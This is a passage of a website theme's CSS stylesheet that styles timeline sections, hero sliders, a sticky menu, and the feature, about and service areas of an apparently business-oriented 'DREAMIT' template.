  font-size: 26px;
  color: #222222;
  margin: 20px 0px 15px 0px;
}

.first-month-section .text-section p {
  font-size: 16px;
  color: #616161;
}

.first-month-section .main-section .second-month-section {
  margin-top: 60px;
}

.first-month-section .main-section .second-month-section .image {
  margin-right: 35px;
  margin-top: 15px;
}

.first-month-section .main-section .second-month-section .image img {
  width: 100%;
}

.first-month-section .main-section .second-month-section .text-section {
  padding: 0;
  margin-left: 35px;
  text-align: start;
}

.first-month-section .main-section .second-month-section .text-section h4 {
  color: #279e64;
  font-size: 16px;
  position: relative;
}

.first-month-section
  .main-section
  .second-month-section
  .text-section
  h4::before {
  position: absolute;
  left: -64px;
  top: 0;
  content: "";
  height: 25px;
  width: 25px;
  border-radius: 25px;
  background-color: #279e64;
}

.first-month-section .main-section .second-month-section .text-section h2 {
  font-size: 26px;
  color: #222222;
  margin: 20px 0px 15px 0px;
}

.first-month-section .main-section .second-month-section .text-section p {
  font-size: 16px;
  color: #616161;
}

.first-month-section .main-section .third-month-section {
  margin-top: 60px;
  position: relative;
}

.first-month-section .main-section .third-month-section .image {
  margin-left: 35px;
  margin-top: 15px;
}

.first-month-section .main-section .third-month-section .image img {
  width: 100%;
}

.first-month-section .main-section .third-month-section .text-section {
  text-align: end;
  padding: 0;
  margin-right: 35px;
}

.first-month-section .main-section .third-month-section .text-section h4 {
  color: #279e64;
  font-size: 16px;
  position: relative;
}

.first-month-section
  .main-section
  .third-month-section
  .text-section
  h4::before {
  position: absolute;
  right: -60px;
  top: 0;
  content: "";
  height: 25px;
  width: 25px;
  border-radius: 25px;
  background-color: #279e64;
}

.first-month-section .main-section .third-month-section .text-section h2 {
  font-size: 26px;
  color: #222222;
  margin: 20px 0px 15px 0px;
}

.first-month-section .main-section .third-month-section .text-section p {
  font-size: 16px;
  color: #616161;
}

.first-month-section .main-section .third-month-section .year2 h3 {
  position: absolute;
  left: -44px;
  bottom: 0;
  font-size: 28px;
  background-color: #279e64;
  color: #fff;
  height: 90px;
  width: 90px;
  line-height: 90px;
  text-align: center;
  border-radius: 44px;
}

.first-month-section .main-section .forth-month-section {
  margin-top: 260px;
  position: relative;
}

.first-month-section .main-section .forth-month-section .year2 h3 {
  position: absolute;
  right: -44px;
  top: -160px;
  font-size: 28px;
  background-color: #279e64;
  color: #fff;
  height: 90px;
  width: 90px;
  line-height: 90px;
  text-align: center;
  border-radius: 44px;
}

.first-month-section .main-section .forth-month-section .image {
  margin-right: 35px;
  margin-top: 15px;
}

.first-month-section .main-section .forth-month-section .image img {
  width: 100%;
}

.first-month-section .main-section .forth-month-section .text-section {
  padding: 0;
  margin-left: 35px;
  text-align: start;
}

.first-month-section .main-section .forth-month-section .text-section h4 {
  color: #279e64;
  font-size: 16px;
  position: relative;
}

.first-month-section
  .main-section
  .forth-month-section
  .text-section
  h4::before {
  position: absolute;
  left: -64px;
  top: 0;
  content: "";
  height: 25px;
  width: 25px;
  border-radius: 25px;
  background-color: #279e64;
}

.first-month-section .main-section .forth-month-section .text-section h2 {
  font-size: 26px;
  color: #222222;
  margin: 20px 0px 15px 0px;
}

.first-month-section .main-section .forth-month-section .text-section p {
  font-size: 16px;
  color: #616161;
}

.first-month-section .main-section .forth-month-section .text-section2 {
  padding: 0;
  margin-right: 35px;
  text-align: end;
  margin-top: 80px;
}

.first-month-section .main-section .forth-month-section .text-section2 h4 {
  color: #279e64;
  font-size: 16px;
  position: relative;
}

.first-month-section
  .main-section
  .forth-month-section
  .text-section2
  h4::before {
  position: absolute;
  right: -60px;
  top: 0;
  content: "";
  height: 25px;
  width: 25px;
  border-radius: 25px;
  background-color: #279e64;
}

.first-month-section .main-section .forth-month-section .text-section2 h2 {
  font-size: 26px;
  color: #222222;
  margin: 20px 0px 15px 0px;
}

.first-month-section .main-section .forth-month-section .text-section2 p {
  font-size: 16px;
  color: #616161;
}

.history-brand {
  background-image: url("images/Untitled-1.png");
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center;
  padding-top: 100px;
}

.history-brand .subscribe-box {
  background-image: url("images/bg5674564.png");
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center;
  padding: 50px 50px;
  border-radius: 7px;
}

.history-brand .subscribe-box .title h2 {
  color: #fff;
  font-size: 35px;
  margin-bottom: 10px;
}

.history-brand .subscribe-box .title p {
  color: #fff;
}

.history-brand .subscribe-box .form-wraper {
  position: relative;
}

.history-brand .subscribe-box .form-wraper input {
  padding: 28px 20px;
}

.history-brand .subscribe-box .form-wraper input::placeholder {
  /* padding-left: 20px;
    margin-left: 30px; */
}

.history-brand .subscribe-box .form-wraper .btn-submit {
  position: absolute;
}

.history-brand .subscribe-box .form-wraper button {
  padding: 15px 40px;
  border: 0;
  background-color: #279e64;
  border: 1px solid #279e64;
  color: #fff;
  border-radius: 0px 5px 5px 0px;
  right: 0;
  top: 1px;
  transition: 0.5s;
  position: relative;
  transition: 0.5s;
  z-index: 1;
}

.history-brand .subscribe-box .form-wraper button::before {
  position: absolute;
  content: "";
  left: 0;
  top: 0;
  height: 100%;
  width: 0%;
  background: #fff;
  transition: 0.5s;
  border-radius: 5px;
  z-index: -1;
}

.history-brand .subscribe-box .form-wraper button:hover::before {
  width: 100%;
}
.history-brand .subscribe-box .form-wraper button:hover {
  color: #279e64;
  border: 2px solid #279e64;
}

@media only screen and (max-width: 991px) {
  .first-month-section .main-section::after {
    display: none;
  }
}

@media only screen and (max-width: 820px) {
  .first-month-section .year h3 {
    right: 15px;
  }

  .first-month-section .text-section h4::before {
    right: -35px;
  }

  .first-month-section
    .main-section
    .second-month-section
    .text-section
    h4::before {
    left: -35px;
  }

  .first-month-section
    .main-section
    .third-month-section
    .text-section
    h4::before {
    right: -35px;
  }

  .first-month-section .main-section .forth-month-section .year2 h3 {
    right: 15px;
  }

  .first-month-section
    .main-section
    .forth-month-section
    .text-section
    h4::before {
    left: -35px;
  }
}

/*--==================================================-->
	<!-----Start Busino----Slider-- Area ----->
	==================================================-*/
.slider-area {
  background: url(images/slider-1.jpg);
  background-size: cover;
  background-position: center;
  background-repeat: no-repeat;
  height: 910px;
}
.slider-content h4 {
  color: #279e64;
  font-size: 18px;
  font-weight: 500;
  letter-spacing: 1px;
  text-transform: uppercase;
  margin: 12px 0px;
}
.slider-content h1 {
  color: #13287d;
  font-size: 60px;
  margin: 0;
  line-height: 1.2;
}
.slider-content p {
  font-size: 18px;
  margin: 33px 0 47px;
  width: 55%;
}
.slider-area.style-nine .slider-content p {
  margin: 33px 0 31px;
}
.slider-button a {
  background: #279e64;
  padding: 17px 34px;
  color: #fff;
  font-size: 17px;
  border-radius: 30px;
  display: inline-block;
  transition: 0.5s;
}
.slider-button a i {
  margin-left: 5px;
}
.slider-button a:hover {
  background: #00247e;
}
/*style-two*/
.slider-area.style-two {
  background: url(images/slider-1.1.jpg);
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
}
.slider-area.style-two .slider-content p {
  font-size: 18px;
  margin: 34px 0 38px;
  width: 55%;
}
.slider-area.style-three {
  background: url(images/slider-1.2.png);
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
}
.slider-area.style-three .slider-content p {
  margin: 33px 0 35px;
}
/*========home-two-slider========*/
.slider-area.style-four.slider-area {
  background: url(images/slider-two.png);
  background-size: cover;
  background-position: center;
  background-repeat: no-repeat;
  height: 886px;
}
.slider-area.style-five.slider-area {
  background: url(images/slider-three.png);
  background-size: cover;
  background-position: center;
  background-repeat: no-repeat;
  height: 886px;
}
.slider-area.style-four .bd-video-two {
  position: absolute;
  right: 0;
  top: 50%;
}
.slider-area.style-five .slider-content {
  text-align: center;
}
.slider-area.style-five .slider-button {
  display: inline-block;
  text-align: center !important;
  margin-right: 33px;
}
.slider-area.style-five .slider-content p {
  font-size: 18px;
  margin: 33px 0 48px;
  width: 56%;
  text-align: center;
  margin: auto;
}
.slider-area.style-four .slider-content p {
  font-size: 18px;
  margin: 33px 0 36px;
  width: 55%;
}
.slider-area.style-five .slider-content p {
  font-size: 18px;
  margin: 33px auto 46px;
  width: 56%;
  text-align: center;
}
/*style-three*/
.slider-area.style-six {
  background: url(images/slider4.jpg);
  background-position: center;
  background-size: cover;
}
.slider-area.style-seven {
  background: url(images/slider5.jpg);
  background-size: cover;
  background-position: center;
  background-repeat: no-repeat;
  height: 813px;
}
.slider-area.style-seven .slider-button a:hover {
  background: #00247e;
}
/*style-four*/
.slider-area.style-eight {
  background: url(images/slider8.jpg);
  background-position: center;
  background-size: cover;
  height: 894px;
}
.slider-area.style-nine {
  background: url(images/slider-5.jpg);
  background-size: cover;
  background-position: center;
  background-repeat: no-repeat;
  height: 894px;
}
.bd-video-two {
  display: inline-block;
}
.slider-section {
  position: relative;
}
.slider-area.style-eight .slider-content p {
  margin: 33px 0 35px;
}
.appoinment-form-two {
  background: #fff;
  width: 425px;
  padding: 30px;
  right: 0;
  border-radius: 7px;
}
.change-appointment-position {
  position: absolute;
  top: 22%;
  right: 375px;
  margin: auto;
  z-index: 1;
}
.hero-appointment .container {
  max-width: 430px;
}
.appoinment-form-two .appoinment-content {
  padding: 15px 22px 1px;
  text-align: center;
}
.shape-thumb {
  position: absolute;
  left: 0px;
  bottom: 0;
}
.shape-thumb-inner {
  position: absolute;
  bottom: 0;
  left: 0px;
}
/*----------Skyty Menu--------*/
.sticky-nav {
  left: 0;
  margin: auto;
  top: 0;
  width: 100%;
  position: fixed !important;
  box-shadow: 0 0 60px 0 rgba(0, 0, 0, 0.07);
  -webkit-animation: 300ms running fadeInDown;
  animation: 300ms running fadeInDown;
  -webkit-box-shadow: 0 10px 15px rgba(25, 25, 25, 0.1);
  transition: 0.5s !important;
  background: #279e64;
  z-index: 333;
}
.stiky-logo {
  display: none;
}
.sticky-nav .stiky-logo {
  display: block;
}
.sticky-nav .main-logo {
  display: none;
}
#sticky-nav ul li a {
  color: #fff;
}
.header ul li a {
  color: #fff;
}
/* Mobile Menu */
.logo-txt::before {
  content: "DREAMIT";
  text-transform: uppercase;
  color: #fff;
  font-size: 18px;
  font-weight: 700;
  position: absolute;
  top: 17px;
  left: 20px;
  display: none;
}
.menu-toggle {
  display: none;
}
.mobile-menu-icon {
  display: none;
}
.mobile-menu-social-icon a {
  background: #279e64;
  display: inline-block;
  height: 30px;
  width: 30px;
  line-height: 30px;
  text-align: center;
  border: 1px solid #279e64;
  border-radius: 50%;
  color: #fff;
  font-size: 15px;
  margin-left: 10px;
}
.mobile-menu-social-icon a:hover {
  color: #279e64;
  background: transparent;
  border: 1px solid#279e64;
}
.mobile-menu-social-icon {
  text-align: left;
  margin-left: 15px;
}
.menu-toggle {
  display: none;
}
.menu-toggle .open_bar,
.menu-toggle .close_bar {
  color: #fff;
  font-size: 20px;
  font-weight: 900;
  right: 30px;
  position: absolute;
  top: 16px;
  cursor: pointer;
}
.menu-toggle .close_bar {
  display: none;
}
.menu-toggle.closee .open_bar {
  display: none !important;
}
.menu-toggle.closee .close_bar {
  display: block !important;
}
span.mobile-menu-icon {
  display: none;
}
/*============video-area===============*/
.slider-button {
  display: inline-block;
  /* float: left; */
  margin-right: 33px;
}
.video-icon {
  left: 50%;
  position: absolute;
  top: 50%;
  -webkit-transform: translateX(-50%) translateY(-50%);
  transform: translateX(-50%) translateY(-50%);
  padding-top: 8px;
}
.slider-video-icon a,
.video-icon a {
  width: 60px;
  height: 60px;
  line-height: 60px;
  display: inline-block;
  text-align: center;
  border-radius: 100%;
  position: relative;
  color: #fff;
  -webkit-animation: ripple-white 1s linear infinite;
  animation: ripple-blue 1s linear infinite;
  -webkit-transition: 0.5s;
  background: #279e64;
  font-size: 28px;
  z-index: 1;
}
.slider-video-icon a {
  color: #fff;
}
@-webkit-keyframes ripple-blue {
  0% {
    -webkit-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.3),
      0 0 0 10px rgba(255, 255, 255, 0.3), 0 0 0 20px rgba(255, 255, 255, 0.3);
    box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.3),
      0 0 0 10px rgba(255, 255, 255, 0.3), 0 0 0 20px rgba(255, 255, 255, 0.3);
  }
  100% {
    -webkit-box-shadow: 0 0 0 10px rgba(255, 255, 255, 0.3),
      0 0 0 20px rgba(255, 255, 255, 0.3), 0 0 0 30px rgba(255, 255, 255, 0);
    box-shadow: 0 0 0 10px rgba(255, 255, 255, 0.3),
      0 0 0 20px rgba(255, 255, 255, 0.3), 0 0 0 30px rgba(255, 255, 255, 0);
  }
}

@keyframes ripple-blue {
  0% {
    -webkit-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.3),
      0 0 0 10px rgba(255, 255, 255, 0.3), 0 0 0 20px rgba(255, 255, 255, 0.3);
    box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.3),
      0 0 0 10px rgba(255, 255, 255, 0.3), 0 0 0 20px rgba(255, 255, 255, 0.3);
  }
  100% {
    -webkit-box-shadow: 0 0 0 10px rgba(255, 255, 255, 0.3),
      0 0 0 20px rgba(255, 255, 255, 0.3), 0 0 0 30px rgba(255, 255, 255, 0);
    box-shadow: 0 0 0 10px rgba(255, 255, 255, 0.3),
      0 0 0 20px rgba(255, 255, 255, 0.3), 0 0 0 30px rgba(255, 255, 255, 0);
  }
}
.bd-video {
  display: inline-block;
}
/*--==================================================-->
	<!-----Start-dreamit-feature-Area----->
	==================================================-*/
.single-feature-box {
  padding: 25px 20px;
  position: relative;
  z-index: 1;
  transition: 0.5s;
  overflow: hidden;
  border-radius: 5px;
  background: #fff;
  border: 1px solid #eff2f7;
  margin-bottom: 30px;
}
.single-feature-box::before {
  position: absolute;
  content: "";
  bottom: 0;
  left: 0;
  height: 4px;
  width: 0%;
  transition: 0.5s;
  background: #279e64;
  z-index: -1;
  opacity: 0;
}
.single-feature-box:hover:before {
  width: 100%;
  opacity: 1;
}
.single-feature-box:hover {
  transform: translateY(-15px);
}
.row.ba {
  position: relative;
  margin-top: -90px;
}
.feature-icon i {
  color: #279e64;
  position: relative;
  line-height: 95px;
  text-align: center;
  font-size: 45px;
  display: inline-block;
  margin-right: 15px;
  height: 95px;
  width: 95px;
  background: #eff2f7;
  border-radius: 50%;
}
.feature-title h2 {
  font-size: 20px;
  margin: 5px 0 14px;
}
/*--==================================================-->
	<!-----Start-dreamit-clean----about---Area ----->
	==================================================-*/
.dreamit-about-thumb img {
  width: 100%;
  position: relative;
}
.dreamit-single-about-counter {
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.1);
  background: #fff;
  height: 170px;
  width: 170px;
  text-align: center;
  animation: alltuchtopdown 1.5s ease-in-out 0s infinite alternate;
  animation-duration: 2.5s;
  display: inline-block;
  position: absolute;
  border-radius: 100%;
  top: 314px;
  left: 98px;
}
.about-counter-text-inner {
  position: relative;
  top: 40%;
  transform: translateY(-50%);
}
.about-counter-text-inner h1 {
  color: #13287d;
  font-size: 33px;
  font-weight: 600;
}
.about-counter-title h3 {
  color: #13287d;
  font-size: 20px;
  margin: 3px;
  font-weight: 600;
  text-transform: capitalize;
}

.dreamit-section-sub-title h5 {
  color: #279e64;
  font-size: 16px;
  text-transform: uppercase;
  letter-spacing: 5px;
  font-weight: 700;
  margin: 30px 0 10px;
}
/*style-two*/
.dreamit-section-sub-title2 h5 {
  color: #279e64;
  font-size: 16px;
  text-transform: capitalize;
  font-weight: 700;
  margin: 30px 0 10px;
  position: relative;
}
.dreamit-section-sub-title2::before {
  position: absolute;
  content: "";
  height: 3px;
  width: 70px;
  background: #279e64;
  top: 50px;
  left: -19px;
}
.dreamit-section-main-title h2,
.dreamit-section-main-title h3 {
  font-size: 39px;
  font-weight: 800;
  margin-bottom: 0;
  line-height: 1.2;
  text-transform: capitalize;
  margin: 0;
}
.dreamit-section-main-title h2 span {
  color: #279e64;
}
.dreamit-about-content {
  margin-bottom: 8px;
}
.about-icon i {
  color: #279e64;
  font-size: 33px;
  display: inline-block;
  margin-right: 18px;
}
.about-button a {
  background: #279e64;
  color: #fff;
  padding: 12px 35px;
  font-size: 18px;
  display: inline-block;
  border-radius: 5px;
  transition: 0.5s;
}
.about-button a:hover {
  background: #13287d;
  transform: skew(-10deg);
}

@keyframes alltuchtopdown {
  0% {
    -webkit-transform: rotateX(0deg) translateY(0px);
    -ms-transform: rotateX(0deg) translateY(0px);
    transform: rotateX(0deg) translateY(0px);
  }
  50% {
    -webkit-transform: rotateX(0deg) translateY(-20px);
    -ms-transform: rotateX(0deg) translateY(-20px);
    transform: rotateX(0deg) translateY(-20px);
  }
  100% {
    -webkit-transform: rotateX(0deg) translateY(0px);
    -ms-transform: rotateX(0deg) translateY(0px);
    transform: rotateX(0deg) translateY(0px);
  }
}

.alltuchtopdown {
  -webkit-animation: alltuchtopdown 1.5s ease-in-out 0s infinite alternate;
  animation: alltuchtopdown 1.5s ease-in-out 0s infinite alternate;
  -webkit-animation-duration: 2.5s;
  animation-duration: 2.5s;
}

/*style-two-title*/
.appoinment-area.style-two .about-button a {
  background: #279e64;
  color: #fff;
  padding: 16px 41px;
  border-radius: 30px;
  font-weight: 500;
  font-size: 16px;
}
.appoinment-area.style-two .about-button a:hover {
  color: #279e64;
  background: #fff;
  transform: skew(-0);
}
.dreamit-section-title.style-two {
  text-align: center;
}

/*style-two*/
.dreamit-about-area.style-two .dreamit-single-about-counter {
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.1);
  background: #279e64;
  height: 155px;
  width: 224px;
  text-align: center;
  animation: alltuchtopdown 1.5s ease-in-out 0s infinite alternate;
  animation-duration: 2.5s;
  display: inline-block;
  position: absolute;
  border-radius: 5px;
  top: 60%;
  left: 98px;
}
.progress {
  display: -ms-flexbox;
  display: flex;
  height: 1rem;
  overflow: hidden;
  line-height: 0;
  font-size: 0.75rem;
  background-color: #e9ecef;
  border-radius: 0.25rem;
  width: 95%;
}
.progress-title h6 {
  font-size: 18px;
  font-weight: 600;
  margin-bottom: 8px;
  color: #13287d;
}
.progress-bar {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-direction: column;
  flex-direction: column;
  -ms-flex-pack: center;
  justify-content: center;
  overflow: hidden;
  color: #fff;
  text-align: center;
  white-space: nowrap;
  background-color: #279e64;
  transition: width 0.6s ease;
}
/*style-three*/
.dreamit-about-area.style-three .dreamit-about-content {
  margin-bottom: 10px;
}
/*========================================*/
/*-start-dreamit-service-area*/
/*========================================*/
.dreamit-service-area {
  background: #eff2f7;
}
.dreamit-single-service-box {
  margin-bottom: 30px;
}
.dreamit-service-thumb {
  overflow: hidden;
}
.dreamit-service-thumb img {
  position: relative;
  width: 100%;
  border-top-left-radius: 5px;
  border-top-right-radius: 5px;
  transition: 0.5s;
}
.svg-img {
  position: relative;
}
.svg-img svg.svg-white,
.svg-img svg.svg-white {
  fill: #279e64;
  bottom: 0;
  transition: 0.5s;
}
.svg-img svg,
.svg-img svg {
  position: absolute;
  left: 0;
  right: 0;
  bottom: -1px;
  width: 100%;
  transition: 0.5s;
}
svg.svg-gray {
  fill: #fff;
}
.dreamit-service-shape {
  text-align: center;
}
.dreamit-service-shape {
  box-shadow: 0 0 4px rgba(0, 0, 0, 0.16);
  height: 95px;
  width: 95px;
  line-height: 95px;
  text-align: center;
  background: #fff;
  border-radius: 100%;
  position: absolute;
  left: 0;
  right: 0;
  margin: auto;
  top: 32%;
}
.dreamit-single-service-box:hover .dreamit-service-shape {
  transform: rotateY(-360deg);
}
.service-content {
  background: #fff;
  padding: 16px 2px 24px 23px;
  /* position: ; */
  border-radius: 5px;
}
.service-title h2 {
  font-size: 20px;
  margin: 2px 0 30px 0;
  font-weight: 700;
  position: relative;
  transition: 0.5s;
}
.service-title h2:hover {
  color: #279e64;
}
.service-title h2::before {
  position: absolute;
  content: "";
  background: #279e64;
  height: 3px;
  width: 40px;
  left: 0;
  top: 36px;
}
.dreamit-service-button a {
  background: #279e64;
  padding: 9px 27px;
  border-radius: 30px;
  text-transform: capitalize;
  color: #fff;
  font-size: 16px;
  font-weight: 500;
  display: inline-block;
  margin-top: 10px;
  transition: 0.5s;
}
.dreamit-single-service-box:hover .dreamit-service-thumb img {
  transform: scale(1.1);
}
.dreamit-service-shape {
  transition: 0.5s;
}
.dreamit-service-shape img {
  width: 57%;
}
.dreamit-single-service-box:hover .dreamit-service-button a {
  background: #13287d;
}
.dreamit-single-service-box:hover .svg-img svg.svg-white {
  fill: #13287d;
}
/*style-two*/
.style-two .dreamit-service-box {
  border: 1px solid #dcdfe2;
  padding: 48px 10px 16px 7px;
  background: #fff;
  border-radius: 4px;
  transition: 0.5s;
  position: relative;
  text-align: center;
  z-index: 1;
  margin-bottom: 30px;
}
.style-two .dreamit-service-box:before {
  position: absolute;
  content: "";
  left: 0;
  bottom: 0;
  height: 0px;
  width: 100%;
  background: #279e64;
  transition: 0.5s;
  border-radius: 4px;
  z-index: -1;
}

.style-two .dreamit-service-box:hover {
  transform: translateY(-8px);
}

.style-two .dreamit-service-content h2 {
  margin: 27px 0 15px;
  font-size: 20px;
}
.style-two .dreamit-service-box:hover:before {
  height: 100%;
}
.style-two .dreamit-service-box:hover .dreamit-service-icon::after {
  background: #fff;
}
.style-two .dreamit-service-box:hover .dreamit-service-icon::before {
  opacity: 0;
}
.style-two .dreamit-service-box:hover .dreamit-service-content h2 {
  color: #fff;
}
.style-two .dreamit-service-box:hover .dreamit-service-icon::after {
  background: #fff;
}
.style-two .dreamit-service-box:hover .dreamit-service-icon img {
  filter: inherit;
}
.style-two .dreamit-service-box:hover .dreamit-service-content p {
  color: #fff;
}
.dreamit-service-content {
  padding: 0 19px 24px 20px;
}
.dreamit-service-content h2 {
  font-size: 20px;
}
.dreamit-service-icon {
  display: inline-block;
  height: 80px;
  width: 80px;
  line-height: 80px;
  text-align: center;
  position: relative;
  z-index: 1;
}
.dreamit-service-icon::before {
  position: absolute;
  left: -12px;
  top: -10px;
  height: 100%;
  width: 100%;
  background: #eeeff2;
  content: "";
  z-index: -1;
  border-radius: 5px;
  transition: 0.5s;
}
.dreamit-service-icon::after {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  background: #279e64;
  content: "";
  z-index: -1;
  border-radius: 5px;
}
.dreamit-service-icon img {
  width: 52px;
  filter: brightness(0) invert(1);
}
.style-two .service-content {
  text-align: center;
}

.service-btn a {
  box-shadow: 0 0 4px rgba(0, 0, 0, 0.2);
  height: 50px;
  width: 50px;
  color: #279e64;
  font-size: 21px;
  background: #fff;
  display: inline-block;
  text-align: center;
  line-height: 50px;
  font-weight: 700;
  border-radius: 50%;
  position: absolute;
  left: 0;
  right: 0;
  margin: auto;
  bottom: -30px;
  opacity: 0;
  transition: 0.5s;
}
.dreamit-service-box:hover .service-btn a {
  transform: scale(1);
  opacity: 1;
}
/*style-two*/

/*style-three*/
.service-area.style-three .dreamit-service-box {
  border: 1px solid #dcdfe2;
  padding: 48px 10px 16px 7px;
  background: #fff;
  border-radius: 4px;
  transition: 0.5s;
  position: relative;
  text-align: center;
  z-index: 1;
  margin-bottom: 30px;
}
.service-area.style-three .dreamit-service-box:before {
  position: absolute;
  content: "";
  left: 0;
  bottom: 0;
  height: 0px;
  width: 100%;
  background: #279e64;
  transition: 0.5s;
  border-radius: 4px;
  z-index: -1;
}

.service-area.style-three .dreamit-service-box:hover {
  transform: translateY(-8px);
}

.service-area.style-three .dreamit-service-content h2 {
  margin: 27px 0 15px;
  font-size: 20px;
}
.service-area.style-three .dreamit-service-box:hover:before {
  height: 100%;
}
.service-area.style-three
  .dreamit-service-box:hover
  .dreamit-service-icon::after {
  background: #fff;
}
.service-area.style-three
  .dreamit-service-box:hover
  .dreamit-service-icon::before {
  opacity: 0;
}
.service-area.style-three
  .dreamit-service-box:hover
  .dreamit-service-content
  h2 {
  color: #fff;
}
.service-area.style-three
  .dreamit-service-box:hover
  .dreamit-service-icon::after {
  background: #fff;
}
.service-area.style-three .dreamit-service-box:hover .dreamit-service-icon img {
  filter: inherit;
}
.service-area.style-three
  .dreamit-service-box:hover
  .dreamit-service-content
  p {
  color: #fff;
}
.service-area.style-three .dreamit-service-content {
  padding: 0 19px 24px 20px;
}
.dreamit-service-icon {
  display: inline-block;
  height: 80px;
  width: 80px;
  line-height: 80px;
  text-align: center;
  position: relative;
  z-index: 1;
}
.service-area.style-three .dreamit-service-icon::before {
  position: absolute;
  left: -12px;
  top: -10px;
  height: 100%;
  width: 100%;
  background: #eeeff2;
  content: "";
  z-index: -1;
  border-radius: 5px;
}
.service-area.style-three
  .service-area.style-three
  .dreamit-service-icon::after {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  background: #279e64;
  content: "";
  z-index: -1;
  border-radius: 5px;
}
.dreamit-service-icon img {
  width: 52px;
  filter: brightness(0) invert(1);
}
.service-area.style-three .style-two .service-content {
  text-align: center;
}
.dreamit-service-content p {
  transition: 0.5s;
}
.service-btn a {
  box-shadow: 0 0 4px rgba(0, 0, 0, 0.2);
  height: 50px;
  width: 50px;
  color: #279e64;
  font-size: 21px;
  background: #fff;
  display: inline-block;
  text-align: center;
  line-height: 50px;
  font-weight: 700;
  border-radius: 50%;
  position: absolute;
  left: 0;
  right: 0;
  margin: auto;
  bottom: -30px;
  opacity: 0;
  transition: 0.5s;
}
.service-area.style-three .dreamit-service-box:hover .service-btn a {
  transform: scale(1);
  opacity: 1;
}
.dreamit-service-icon i {
  font-size: 35px;
  color: #fff;
}
.service-area.style-three .dreamit-service-box:hover .dreamit-service-icon i {
  color: #279e64;
}
.service-area.style-three .dreamit-service-box {
  text-align: center;
}
/*style-four*/
.dreamit-service-area.style-four {
  background: url(images/service6.png);
  background-position: center;
  background-size: cover;
  background-color: #eff2f7;
  background-repeat: no-repeat;
}
.dreamit-service-area.style-four .dreamit-single-service-box {
  padding: 20px;
  background: #fff;
  border-radius: 10px;
}
.dreamit-service-area.style-four .dreamit-service-shape {
  height: 90px;
  width: 90px;
  box-shadow: 0 0 4px rgba(0, 0, 0, 0.16);
  line-height: 90px;
  text-align: center;
  border-radius: 100%;
  background: #fff;
  /* margin: auto; */
  position: absolute;
  /* right: -37px; */
  left: 184px;
  /* margin: auto; */
  top: 36%;
}
.dreamit-service-area.style-four .dreamit-service-content {
  padding: 37px 0px 2px 0px;
}
.dreamit-service-area.style-four
  .dreamit-single-service-box:hover
  .dreamit-service-shape {
  transform: rotateY(360deg);
  background: #279e64;
}
.dreamit-service-area.style-four
  .dreamit-single-service-box:hover
  .dreamit-service-thumb
  img {
  transform: scale(1);
}
.dreamit-service-area.style-four
  .dreamit-single-service-box:hover
  .dreamit-service-shape
  img {
  filter: brightness(0) invert(1);
}
.dreamit-service-area.style-four
  .dreamit-single-service-box:hover
  .service-button
  a
  i {
  color: #fff;
}
.dreamit-service-area.style-four .service-title h2 {
  margin: 2px 0 9px 0;
}
.dreamit-service-thumb img {
  border-radius: 10px;
}
.dreamit-service-area.style-four .dreamit-service-shape img {
  width: 52px;
}
.dreamit-service-area.style-four .service-title h2::before {
  display: none;
}
.service-button {
  position: relative;
  display: block;
  padding-top: 12px;
}
.service-button a {
  padding: 16px 22px;
  background: #f4f7fc;
  color: #202020;
  font-size: 16px;
  text-transform: capitalize;
  font-weight: 500;
  position: relative;
  display: block;
  transition: 0.3s;
  z-index: 1;
  overflow: hidden;
}
.service-button a i {
  margin-left: 7px;
}
.dreamit-single-service-box:hover .service-button a {
  background: #279e64;
  color: #fff;
}
.dreamit-single-service-box:hover .service-button a::after {
  background: #13287d;
}
.service-button:after {
  content: "";
  position: absolute;
  right: 20px;
  background: #fff;
  width: 29px;
  height: 2px;
  top: 59%;
  z-index: 1;
  transform: translateY(-50%);
}
.service-button a::before {
  content: "";
  width: 0;
  height: 0;
  border-width: 5px 0 5px 7px;
  border-style: solid;
  display: block;
  right: 13px;
  border-color: transparent transparent transparent #f5f5f5;
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
}
.service-button a::after {
  content: "";
  position: absolute;
  top: 0;
  right: -20px;
  width: 23%;
  height: 100%;
  z-index: -1;
  transform: skew(-33deg);
  padding-left: 20px;
  background: #279e64;
  transition: 0.3s;
  z-index: -1;
}
.service-button a {
  color: #279e64;
}
.service-button a i {
  color: #279e64;
}
/*style-five*/
.service-area.style-three {
  background: url(images/service3.png);
  background-color: #eff2f7;
  background-size: cover;
  background-position: center;
}
/*style-five*/
.service-area.style-five .dreamit-service-box {
  border: 1px solid #dcdfe2;
  padding: 48px 10px 16px 7px;
  background: #fff;
  border-radius: 4px;
  transition: 0.5s;
  position: relative;
  text-align: center;
  z-index: 1;
  margin-bottom: 30px;
}
.service-area.style-five .dreamit-service-box:before {
  position: absolute;
  content: "";
  left: 0;
  bottom: 0;
  height: 0px;
  width: 100%;
  background: #279e64;
  transition: 0.5s;
  border-radius: 4px;
  z-index: -1;
}
.service-area.style-five .dreamit-service-box:hover {
  transform: translateY(-8px);
}
.service-area.style-five .dreamit-service-box:hover:before {
  height: 100%;
}
.service-area.style-five
  .dreamit-service-box:hover
  .dreamit-service-icon::after {
  background: #fff;
}
.service-area.style-five
  .dreamit-service-box:hover
  .dreamit-service-icon::before {
  opacity: 0;
}
.service-area.style-five
  .dreamit-service-box:hover
  .dreamit-service-content
  h2 {
  color: #fff;
}
.service-area.style-five
  .dreamit-service-box:hover
  .dreamit-service-icon::after {
  background: #fff;
}
.service-area.style-five .dreamit-service-box:hover .dreamit-service-icon img {
  filter: inherit;
}
.service-area.style-five .dreamit-service-box:hover .dreamit-service-content p {
  color: #fff;
}
.service-area.style-five .dreamit-service-box:hover .dreamit-service-icon i {
  color: #279e64;
}
.service-area.style-five .dreamit-service-content h2 {
  font-size: 20px;
  margin: 25px 0 15px;
}
/*========================================*/
/*-start-dreamit-choose-us-area*/
/*========================================*/
.dreamit-choose-us-thumb img {
  border-radius: 5px;
